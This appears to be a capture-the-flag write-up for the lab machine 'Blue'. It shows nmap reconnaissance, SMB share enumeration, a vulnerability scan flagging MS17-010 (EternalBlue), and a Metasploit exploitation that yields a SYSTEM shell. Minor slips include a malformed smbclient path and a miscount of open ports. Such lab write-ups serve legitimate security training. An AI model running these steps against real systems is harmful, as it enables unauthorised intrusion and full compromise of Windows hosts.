Blue - Writeup
Blue

Reconnaissance
IP: 10.10.10.40
NMAP
nmap -T4 -p- -A 10.10.10.40
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-19 05:31 EST
Stats: 0:01:16 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 33.33% done; ETC: 05:33 (0:00:52 remaining)
Nmap scan report for 10.10.10.40
Host is up (0.031s latency).
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=2/19%OT=135%CT=1%CU=34202%PV=Y%DS=2%DC=T%G=Y%TM=67B
OS:5B389%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=109%TI=I%CI=I%II=I%SS=S
OS:%TS=7)OPS(O1=M53CNW8ST11%O2=M53CNW8ST11%O3=M53CNW8NNT11%O4=M53CNW8ST11%O
OS:5=M53CNW8ST11%O6=M53CST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6
OS:=2000)ECN(R=Y%DF=Y%T=80%W=2000%O=M53CNW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O
OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=
OS:0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%
OS:S=A%A=O%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G
OS:%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-02-19T10:33:37
|_ start_date: 2025-02-18T14:33:28
|_clock-skew: mean: 0s, deviation: 1s, median: -1s
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2025-02-19T10:33:38+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
TRACEROUTE (using port 143/tcp)
HOP RTT ADDRESS
1 30.96 ms 10.10.14.1
2 31.32 ms 10.10.10.40
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 130.05 seconds
Nmap scan shows that there is 3 open ports 135 - RPC, 139 - NetBios and 445 - SMB
SMB
Let’s check for shares on smb port 445:
smbclient -L ////10.10.10.40//Users

smbclient //10.10.10.40/Users
after searching available folders I don’t find anything useful Let’s check for vulns, in this example we will use nmap script
nmap -p 445 -script vuln 10.10.10.40
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-19 05:44 EST
Nmap scan report for 10.10.10.40
Host is up (0.031s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 24.90 seconds
We can spot that machine is vulnerable to MS17-010 Eternal Blue.
Gaining Access
https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue/ This is pretty straight forward.

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1588 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users>whoami
whoami
nt authority\system
Now we can grab the flags